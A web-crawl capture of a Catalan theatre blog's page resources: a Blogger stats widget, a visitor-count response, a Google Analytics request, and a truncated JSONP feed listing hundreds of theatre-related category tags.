_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCdtCU3gOBdl2m_lQgbUAhP-Z-SIsIVKZkbF145a93jnkWlZKEQWerI4MjxaFM3nK8x8RSxk2dTiswTEIKNmzh-xGAOhg'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCdtCU3gOBdl2m_lQgbUAhP-Z-SIsIVKZkbF145a93jnkWlZKEQWerI4MjxaFM3nK8x8RSxk2dTiswTEIKNmzh-xGAOhg
body_size: 41
content:
{"total":1701536,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,98],[1,53],[2,79],[3,36],[4,24],[5,31],[6,26],[7,38],[8,36],[9,25],[10,28],[11,17],[12,37],[13,25],[14,23],[15,19],[16,23],[17,28],[18,30],[19,32],[20,26],[21,25],[22,33],[23,29],[24,33],[25,42],[26,26],[27,25],[28,23],[29,2]],"nextTickMs":720000}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=935974329&t=pageview&_s=1&dl=https%3A%2F%2Fwww.butaquesisomnis.com%2F2012%2F06%2Fun-grec-per-fer-descobriments.html&ul=en-us%40posix&dt=Un%20Grec%20per%20fer%20descobriments%20-%20Butaques%20i%20somnis&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=414248630&gjid=1407877880&cid=390526690.1768528944&tid=UA-12868066-1&_gid=2084205940.1768528944&_r=1&_slc=1&z=1022887169
body_size: -452
content:
2,cG-CZBG5V16WN

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Grec2012?alt=json-in-script&max-results=3&callback=jQuery11100114705158022115_1768528943294&_=1768528943295
body_size: 24830
content:
// API callback
jQuery11100114705158022115_1768528943294({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio 